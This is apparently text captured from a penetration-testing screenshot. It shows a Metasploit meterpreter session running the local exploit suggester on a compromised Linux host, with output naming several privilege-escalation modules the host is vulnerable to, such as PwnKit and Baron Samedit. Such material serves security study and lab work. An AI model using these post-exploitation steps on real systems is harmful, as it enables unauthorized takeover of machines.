 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.1.104 - Collecting local exploits for x64/linux...
[*] 192.168.1.104 - 47 exploit checks are being tried...
[+] 192.168.1.104 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 192.168.1.104 - exploit/linux/local/network_manager_vpnc_username_priv_esc: The service is running, but could not be validated.
[+] 192.168.1.104 - exploit/linux/local/ptrace_traceme_pkexec_helper: The target appears to be vulnerable.
[+] 192.168.1.104 - exploit/linux/local/sudo_baron_samedit: The target appears to be vulnerable. sudo 1.8.23 is a vulnerable build.
meterpreter >